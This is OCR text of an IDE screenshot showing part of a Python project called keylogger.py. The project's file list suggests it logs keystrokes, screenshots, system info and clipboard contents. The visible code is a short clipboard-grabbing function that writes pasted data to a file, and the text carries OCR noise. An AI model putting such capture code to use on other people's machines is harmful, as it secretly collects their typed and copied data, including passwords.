 PC
PP pythonProject2 Version control Current File
key_log.txt screenshot.png syseminfo.txt clipboard.txt keylogger.py
7 26 10
106 try:
107 win32clipboard.OpenClipboard()
108 pasted_data = win32clipboard.GetClipboardData()
109 win32clipboard.CloseClipboard()
110
111 f.write("Clipboard Data: \n" + pasted_data)
112
113 except:
114 f.write("Clipboard could be not be copied")
115
116 copy_clipboard()
117
1 usage
Run keylogger
C:\pkproject\pythonProject2\.venv\Scripts\python.exe C:\pkproject\pythonProject2\kpproject\keylogger.py
pythonProject2 > kpproject > keylogger.py 41:38 CRLF UTF-8 4 spaces Python 3.11 (pythonProject2)
Search PBL myhp PC ENG 21:39
IN 07-03-2024